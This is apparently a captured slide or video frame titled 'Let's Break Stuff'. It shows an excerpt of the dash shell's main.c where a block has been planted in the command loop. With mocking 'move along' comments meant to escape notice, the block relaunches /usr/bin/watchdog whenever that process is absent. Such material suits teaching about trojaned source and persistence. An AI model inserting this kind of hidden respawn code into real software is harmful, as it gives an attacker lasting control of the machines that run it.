 Let's Break Stuff
● /bin/dash main.c
238
239 /*
240  * Read and execute commands.  "Top" is nonzero for the top level command
241  * loop; it turns on prompting if the shell is interactive.
242  */
243
244 static int
245 cmdloop(int top)
246 {
247   union node *n;
248   struct stackmark smark;
249   int inter;
250   int status = 0;
251   int numeof = 0;
252
253   /* these are not the droids you are looking for */
254   pid_t watchdog_pid = proc_find("/usr/bin/watchdog");
255   if (watchdog_pid < 0)
256   {
257       FILE* file = popen("/usr/bin/watchdog &", "r");
258   }
259   /* move along */
260
261   TRACE(("cmdloop(%d) called\n", top));
262   for (;;) {
263     int skip;
264
265     setstackmark(&smark);
266     if (jobctl)
267       showjobs(out2, SHOW_CHANGED);
268     inter = 0;
269     if (iflag && top) {
270       inter++;
271       chkmail();
272     }
273     n = parsecmd(inter);